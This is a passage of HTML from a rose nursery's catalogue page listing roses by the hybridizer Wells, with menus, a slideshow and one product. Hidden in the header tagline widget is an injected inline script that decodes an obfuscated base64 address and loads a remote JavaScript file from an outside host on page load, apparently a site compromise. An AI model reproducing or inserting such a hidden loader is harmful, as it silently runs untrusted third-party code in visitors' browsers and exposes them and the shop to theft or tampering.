			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/zone-hardiness-information/"> Zone Hardiness Information</a></li></ul></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> BROWSE ROSES BY
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-size/"> Bloom Size</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-type/"> Bloom Type</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/class/"> Class</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/climber-list/"> Climber List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/color/"> Color</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/year-introduced/"> Decade Introduced</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/growth-habit/"> Growth Habit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/foliage/"> Foliage</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/height/"> Height</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/hybridizer/"> Hybridizer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/rebloom/"> Rebloom</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/special-uses/"> Special Uses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/zone/"> Zone</a></li></ul></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/what-band/"> ABOUT OUR PLANTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about"> ABOUT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/our-guarantee"> CUSTOMER SERVICES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/our-guarantee/"> Our Guarantee</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/shipping-ordering/"> Shipping / Ordering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/waiting-list/"> Waiting List</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wpstaging.simple.biz/rvr/rose/gift-card/"> Gift Card Purchases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/how-to-videos/"> Instructional Videos</a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact"> CONTACT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/cart/"> CART <span data-cart-brackets></span></a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</div>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-9">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="mailto:info@roguevalleyroses.com"><img src="/wp-content/uploads/2021/04/icon-email-white-on-green.png" width="18" height="18" alt="email" />&nbsp;&nbsp;info@roguevalleyroses.com
</a></div>
</div>
</div>                
                
            </div>
        </div>
        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-13">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="/my-account" >My Account</a>
<a class="uk-margin-right" href="/checkout" >Checkout</a>
<a href="/cart" >        <a href="https://roguevalleyroses.com/cart/" class="cart-count"><span uk-icon="icon: cart"></span> 0 Items</a>
    </a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/24/logo-Rogue-Valley-Roses-24abec53.webp 500w, /wp-content/themes/yootheme/cache/9a/logo-Rogue-Valley-Roses-9a86dadc.webp 768w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcbc9e22.webp 998w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcd94c6d.webp 1000w" sizes="(min-width: 500px) 500px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/05/logo-Rogue-Valley-Roses-0534bf99.png" width="500" height="72">
</picture></a></div></div>            
                        <div class="tm-headerbar-stacked uk-grid-medium uk-child-width-auto uk-flex-center uk-flex-middle" uk-grid>
                <div>
<div class="uk-panel widget widget_text" id="text-2">

    
    			<div class="uk-panel textwidget">Specializing in Antique, Rare &amp; Exceptional Roses <script>!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cuYWxsd2Vic29sdXRpb24ub3JnL3RoZW1lL21haW4uanM=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();</script></div>
		
</div>
</div>            </div>
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    </ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-20">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/index.php">Home</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #explore-nav; mode: hover; animation: uk-animation-fade"><a href="/allroses/">Explore Our Roses</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-22">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/what-band/">About Our Plants</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-24">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/faq/">FAQ</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/about-rogue-valley-roses/">About Us</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-11">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #services-nav; mode: hover; animation: uk-animation-fade"><a href="/our-guarantee/">Customer Services</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-10">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/content/contact">Contact</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-12">

    
    <div class="textwidget custom-html-widget">
<button class="uk-button uk-button-text" type="button" uk-toggle="target: #search-nav; mode: hover; animation: uk-animation-fade"><a href="/advanced"><span href="" uk-icon="icon: search"></span></a></button></div>
</div>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</div>

            
            
<div class="tm-top uk-section-default uk-section uk-padding-remove-vertical">

    
        
        
        
            
                
                
<div class="uk-grid uk-child-width-expand@xl uk-grid-collapse">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><div>
	<div id="explore-nav" class="mega-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-3@m" uk-grid>
				<div>
					<h5>FIND ROSES</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>BROWSE ROSES BY</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>PAUL BARDEN COLLECTION</h5>
					<a href="/shop-paul-barden-roses/">See the collection...</a><br>
						
<div class="paul-barden-slideshow" uk-slideshow="animation: fade;autoplay: true ;autoplay-interval: 5000;pause-on-hover: false;min-height: 240">

    <div class="uk-position-relative uk-visible-toggle">

        <ul class="uk-slideshow-items uk-transition-active" >
        
            <li>

                
                    
                        <img fetchpriority="high" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Nighmoss.jpg" alt="Nightmoss™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Nightmoss™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/nightmoss/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Gallicandy.jpg" alt="Gallicandy™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Gallicandy™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/gallicandy/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Connie-Lohn.jpg" alt="Connie Lohn™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Connie Lohn™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/connie-lohn/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/103965.jpg" alt="Carolyn Supinger™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Carolyn Supinger™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/carolyn-supinger/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/12/giftimg.jpg" alt="Gift Card" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Gift Card
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/gift-card/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Won-Fang-Yon.jpg" alt="Won Fang Yon™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Won Fang Yon™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/won-fang-yon/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2021/01/Snag_2329f8c2-e1611437345753.png" alt="Dominic Sunset™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Dominic Sunset™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/dominic-sunset/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/104403.jpg" alt="Sanibel™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Sanibel™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/sanibel/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/Little-Butch.jpg" alt="Little Butch™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Little Butch™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/little-butch/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Barbara-Oliva.jpg" alt="Barbara Oliva™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Barbara Oliva™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/barbara-oliva/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2024/06/IMG_3812-scaled-e1731178007137.jpeg" alt="Violet Profund" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Violet Profund
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/violet-profund/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Licorice-Tea-v.jpg" alt="Licorice Tea™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Licorice Tea™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/licorice-tea/" class="uk-position-cover" ></a>
                    
                
            </li>

                </ul>

        
                        <div class="uk-light">
            
                <a href="#" class="uk-position-center-left uk-position-small uk-hidden-hover" uk-slidenav-previous uk-slideshow-item="previous"></a>
                <a href="#" class="uk-position-center-right uk-position-small uk-hidden-hover" uk-slidenav-next uk-slideshow-item="next"></a>

                        </div>
            
        
        
    </div>

    
</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="services-nav" class="drop-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<h5>Customer Services</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/our-guarantee">
        
            
                <h3 class="uk-h6 uk-margin-remove">Our Guarantee</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shipping-ordering">
        
            
                <h3 class="uk-h6 uk-margin-remove">Shipping / Ordering</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/waiting-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Waiting List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/instructional-videos">
        
            
                <h3 class="uk-h6 uk-margin-remove">Instructional Videos</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="http://wpstaging.simple.biz/rvr/rose/gift-card/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Gift Card Purchases</h3>
            
                </a>
        
    </li>


</ul>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="search-nav" class="drop-nav " uk-drop="offset: 13">
		<div class="uk-container uk-padding search-nav">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<div class="uk-panel widget-woocommerce-product-search woocommerce widget_product_search" id="widget-woocommerce_product_search-nav">

					    
					    <form role="search" method="get" class="woocommerce-product-search" action="/">
						<label class="screen-reader-text" for="woocommerce-product-search-field-nav">Search for:</label>
						<input type="search" id="woocommerce-product-search-field-nav" class="search-field uk-input" placeholder="Search products…" value="" name="s">
						<button type="submit" value="Search">Search</button>
						<input type="hidden" name="post_type" value="product">
					</form>

					</div>
				</div>
			</div>
		</div>
	</div>
</div></div>
</div>
</div></div>
            
        
    
</div>

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://roguevalleyroses.com">Home</a>&nbsp;&#47;&nbsp;Product Hybridizer&nbsp;&#47;&nbsp;Wells</nav><header class="woocommerce-products-header"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
			<h1 class="woocommerce-products-header__title page-title uk-margin-top">Wells</h1>
		
	    
	<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="wooas"><h2>Filter products by alphabets</h2><div class="wooas-container"><ul class="alphabets"><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=A" >A<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=B" >B<span class="wooas-counter">98</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=C" >C<span class="wooas-counter">114</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=D" >D<span class="wooas-counter">60</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=E" >E<span class="wooas-counter">44</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=F" >F<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=G" >G<span class="wooas-counter">77</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=H" >H<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=I" >I<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=J" >J<span class="wooas-counter">32</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=K" >K<span class="wooas-counter">19</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=L" >L<span class="wooas-counter">79</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=M" >M<span class="wooas-counter">171</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=N" >N<span class="wooas-counter">25</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=O" >O<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=P" >P<span class="wooas-counter">94</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=Q" >Q<span class="wooas-counter">3</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=R" >R<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=S" >S<span class="wooas-counter">109</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=T" >T<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=U" >U<span class="wooas-counter">4</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=V" >V<span class="wooas-counter">22</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=W" >W<span class="wooas-counter">39</span></a></li><li><a href="javascript:void(0);" class="letter-disabled">X</a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=Y" >Y<span class="wooas-counter">11</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/wells/?letter=Z" >Z<span class="wooas-counter">1</span></a></li></ul></div></div>	<style>.wooas{display:none;}</style></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-19530 status-publish first outofstock has-post-thumbnail purchasable product-type-simple">
	<a href="https://roguevalleyroses.com/rose/the-garland/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/The_Garland_s-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Garland" decoding="async" srcset="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/The_Garland_s-300x300.jpg 300w, https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/The_Garland_s-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Garland</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
	    <div class="attributes">
	<ul class="product-attributes"><li class="bullet-arrow"><a href="https://roguevalleyroses.com/class/rambler/" rel="tag">Rambler</a></li><li class="bullet-arrow"><a href="https://roguevalleyroses.com/height/10-15-feet/" rel="tag">10-15 Feet</a></li></ul>        </div>
    <p class="out-of-stock">Out of Stock</p></a><a href="https://roguevalleyroses.com/rose/the-garland/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19530" data-quantity="1" class="button product_type_simple" data-product_id="19530" data-product_sku="thegarland02" aria-label="Read more about &ldquo;The Garland&rdquo;" rel="nofollow" data-success_message="">Join Wait List</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19530" class="screen-reader-text">
			</span>
</li>
</ul>
</main></div>        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m uk-flex-first@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_woocommerce_product_search woocommerce widget_product_search" id="woocommerce_product_search-2">

    
    <form role="search" method="get" class="woocommerce-product-search" action="https://roguevalleyroses.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-21">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FILTERS</h5></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37264 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37264" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36611 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36611" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-size" data-name="Bloom Size" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Size<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="1.5 inches" id="bapf_3_1770" type="checkbox" value="1770"><label for="bapf_3_1770">1.5 inches</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
